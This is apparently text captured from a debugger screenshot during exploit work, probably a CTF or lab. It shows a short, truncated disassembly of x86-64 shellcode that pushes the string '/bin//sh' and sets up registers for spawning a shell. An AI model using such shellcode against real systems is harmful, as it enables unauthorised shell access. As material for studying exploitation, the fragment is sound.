 [ DISASM ]
► 0x7fe216610000 add byte ptr [rdx + 0x42], ch
0x7fe216610003 pop rax
0x7fe216610004 inc ah
0x7fe216610006 cqo
0x7fe216610008 push rdx
0x7fe216610009 movabs rdi, 0x68732f2f6e69622f
0x7fe216610013 push rdi
0x7fe216610014 push rsp
0x7fe216610015 pop rsi
0x7fe216610016 mov r8, rdx
0x7fe216610019 mov r10, rdx
[ STACK ]